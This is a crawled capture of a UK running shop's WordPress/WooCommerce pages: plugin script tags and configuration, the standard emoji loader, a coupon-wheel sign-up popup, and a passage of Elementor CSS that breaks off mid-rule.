<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/locale/en-gb.js?ver=3.1.11" id="notificationx-moment-locale-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/js/frontend.js?ver=3.1.11" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.15.0" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"fd7ef990e6"},"has_points_installed":"no","has_rolebased_installed":"no","integrations":{"actions":{"update_product_points_message":"ywdpd_update_product_points_message"},"nonces":{"update_product_points_message":"432b9c65db"}}};
//# sourceURL=ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.min.js?ver=4.15.0" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="ywdpd_modals-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"55e398a31a","add_bogo_to_cart":"3ca625bb18","add_special_to_cart":"77922c5cff","add_last_deals":"42bfe0d700","show_second_step":"102f5e0498","check_variable":"bdbbed6fb5","update_gift_popup":"ea314fba9a","show_popup_on_shop":"6f7e40a7ed","valid_rule_in_checkout":"def3f9f98c"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.min.js?ver=4.15.0" id="ywdpd_modals-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1768991144" id="custom-shoptimizer-quantity-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dde17d28aaf783f274debd55017d843e","fragment_name":"wc_fragments_dde17d28aaf783f274debd55017d843e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.26.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","nonce":"956a2cc6ff","urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/runningmad.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/runningmad.co.uk\/cart\/","checkout_page_url":"https:\/\/runningmad.co.uk\/checkout\/","fragments_nonce":"a2bebf2c2e"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script type="text/javascript" id="elementor-extras-frontend-js-extra">
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
//# sourceURL=elementor-extras-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0" id="parallax-gallery-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0" id="hotips-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"3d-design"},"queried_id":267,"pid":8885},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(document).ready(function(){
setTimeout(function(){
     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);
     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runningmad.co.uk/wp-admin/admin-ajax.php
body_size: 1949
content:
 <div data-item="2adc00">
<style>
#couponwheel2adc00 {
	font-family: 'Roboto';
}
#couponwheel2adc00 .couponwheel_coupon_code {
	font-family: 'Roboto Mono', monospace;
}
#couponwheel2adc00 .input-text,
#couponwheel2adc00 input[type=email],
#couponwheel2adc00 input[type=text] {
    background-color: #f2f2f2;
    color: #43454b;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    font-weight: 400;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.125);
}
#couponwheel2adc00 button:hover {
	background-color: #d5d5d5;
	border-color: #d5d5d5;
	color: #333333;
}
#couponwheel2adc00 button {
	background-color: #eeeeee;
	border-color: #eeeeee;
	color: #333333;
}
#couponwheel2adc00 .couponwheel_spin_again_btn {
	display: block;
	margin-top: 1.5em;
	padding: .5em 0;
	cursor: pointer;
	text-align: center;
	text-decoration: underline;
}
#couponwheel2adc00 .couponwheel_popup_heading_text {
	color: #ffffff;
}
#couponwheel2adc00 .couponwheel_popup_main_text,
#couponwheel2adc00 .couponwheel_popup_form_error_text,
#couponwheel2adc00 .couponwheel_popup_rules_text,
#couponwheel2adc00 .couponwheel_popup_rules_checkbox_label,
#couponwheel2adc00 .couponwheel_coupon_code,
#couponwheel2adc00 .couponwheel_offers_text,
#couponwheel2adc00 .couponwheel_spin_again_btn
{
	color: #ffffff;
}
#couponwheel2adc00 .couponwheel_ajax_loader > div {
	background-color: #ffffff;
}
#couponwheel2adc00 .couponwheel_popup_background {
	background-color: rgb(128,128,128);
	background: linear-gradient(rgb(22, 34, 42), rgb(58, 96, 115))}
#couponwheel2adc00 .couponwheel_slice_label {
	color: #222;
}
@media screen and (min-width: 40em) {
	#couponwheel2adc00 .couponwheel_popup_heading_text {
		margin-top: 0;
	}
}
#couponwheel2adc00 .couponwheel_offers_progressbar div {
	width: 70%;
	background-color: #9acd32;
}


</style>

<div id="couponwheel2adc00">
	<div class="couponwheel_popup_shadow"></div>
	<div class="couponwheel_popup">
		<div class="couponwheel_popup_background">
						<div class="couponwheel_popup_form_container">
				<div class="couponwheel_form">
					<div class="couponwheel_popup_close_container"><div class="couponwheel_popup_close_btn">×</div></div>
					<img class="couponwheel_popup_header_image" src="https://runningmad.co.uk/wp-content/uploads/2023/12/RM-Logo-white.png">						<form class="couponwheel_form_stage1">
							<div class="couponwheel_popup_heading_text">YOU COULD BE A WINNER</div>
							<div class="couponwheel_popup_main_text">You're just a few steps away from potentially unlocking an exciting discount. Simply enter your details below and take a spin on our Mad Wheel. Who knows? Luck might just be on your side today!<br />
<br />
See what surprises await you. ????</div>
							<input value="" type="email" placeholder="Enter your e-mail" name="email" required>							<input value="" type="text" placeholder="Enter your first name" name="first_name" required>							<input value="" type="text" placeholder="Enter your last name" name="last_name" required>							<input value="" type="text" placeholder="Enter your phone number" name="phone_number" required>																					<div class="couponwheel_ajax_loader"><div></div><div></div><div></div></div>
							<div class="couponwheel_popup_form_error_text"></div>
							<button class="couponwheel_stage1_submit_btn" type="submit" disabled>SPIN THE WHEEL</button>
														<div class="couponwheel_offers_progressbar">
								<div></div>
							</div>
							<div class="couponwheel_offers_text">70% offers have been claimed, spin the wheel now to claim yours!</div>
														<div class="couponwheel_popup_rules_text">
								<strong>Let's Play Fair!</strong><br />
???? Each customer gets one exciting spin – make it count!<br />
???? Honesty is key for everyone's enjoyment. No cheating, please!							</div>
							<input type="hidden" name="wheel_hash" value="2adc00">
						</form>
					<div class="couponwheel_form_stage2 couponwheel_hidden">
						<div class="couponwheel_popup_heading_text"></div>
						<div class="couponwheel_popup_main_text"></div>
						<button class="couponwheel_stage2_continue_btn">CONTINUE</button>
						<a class="couponwheel_spin_again_btn">Spin again</a>					</div>
				</div>
			</div>
			<div class="couponwheel_popup_wheel_container">
				<div class="couponwheel_wheel_container"><!--
						---><div class="couponwheel_wheel_crop" style="overflow: visible; position: absolute; z-index: 1000; display: inline-block;"><img class="couponwheel_wheel_img" style="width: 101.15%; max-width: none;" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/wheel_shadow.png"></div><!--
						---><div class="couponwheel_wheel_crop"><!--
						---><div class="couponwheel_wheel"><!--
							--><img class="couponwheel_wheel_img" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/wheel8.png"><!--
							--><div class="couponwheel_slice_labels"><!--
							--><!--
							--><div class="couponwheel_slice_label">Almost</div><!--
							--><!--
							--><div class="couponwheel_slice_label">5% OFF</div><!--
							--><!--
							--><div class="couponwheel_slice_label">No luck</div><!--
							--><!--
							--><div class="couponwheel_slice_label">£5 OFF</div><!--
							--><!--
							--><div class="couponwheel_slice_label">Sorry</div><!--
							--><!--
							--><div class="couponwheel_slice_label">10% OFF</div><!--
							--><!--
							--><div class="couponwheel_slice_label">Next time</div><!--
							--><!--
							--><div class="couponwheel_slice_label">£10 OFF</div><!--
							--><!--
							--><div class="couponwheel_slice_label">Try again</div><!--
							--><!--
							--><div class="couponwheel_slice_label">15% OFF</div><!--
							--><!--
							--><div class="couponwheel_slice_label">So Close</div><!--
							--><!--
							--><div class="couponwheel_slice_label">£15 OFF</div><!--
							--><!--
							--></div><!--
						---></div><!--
					---></div><!--
					---><img src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/marker.png" class="couponwheel_marker">
				</div>
			</div>
		</div>
	</div>
</div>

<div class="couponwheel_manual_open couponwheel_manual_open_position_0">
		<a style="cursor: pointer" onclick="couponwheel2adc00.show_popup(0);"><img class="couponwheel_effects_animated couponwheel_effects_tada" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/gift.png"></a>
</div>

<script data-cfasync="false">
// 3.6.0 
var couponwheel2adc00 = new couponwheel({
				wheel_hash:'2adc00',
				wheel_dom:'#couponwheel2adc00',
				timed_trigger: true,
				exit_trigger: true,
				show_popup_after: 20,
				preview_key: false,
				recaptcha_sitekey: '',
				require_recaptcha: 0,
				prevent_triggers_on_mobile: false,
				kiosk_mode: false,
				confirm_close_text: 'Close',
				custom_on_show_popup: function(){}
});

</script>
</div>

--- FILE ---
content_type: text/css
request_url: https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9715.css?ver=1768942423
body_size: 3275
content:
.elementor-9715 .elementor-element.elementor-element-1806de6 > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-1806de6{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-6014fda > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-6014fda{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-1c56ffc > .elementor-widget-container{border-style:solid;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-fba0b61 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-060bd39 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-9ae7449 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-b16c818 > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-b16c818{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-aeed73b > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e20fe63 > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c5961dd > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-1fb3c2c > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-0946e16 > .elementor-background-overlay{background-color:#222222;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9715 .elementor-element.elementor-element-0946e16{border-style:solid;border-width:5px 0px 0px 0px;border-color:#FF3600;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9715 .elementor-element.elementor-element-bda67ed > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-dd15966 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-a3f2c91{width:var( --container-widget-width, 54.819% );max-width:54.819%;--container-widget-width:54.819%;--container-widget-flex-grow:0;text-align:left;}.elementor-9715 .elementor-element.elementor-element-a3f2c91 > .elementor-widget-container{margin:0px 0px 10px 0px;}.ee-tooltip.ee-tooltip-a3f2c91.to--top,
							 .ee-tooltip.ee-tooltip-a3f2c91.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-a3f2c91.to--left,
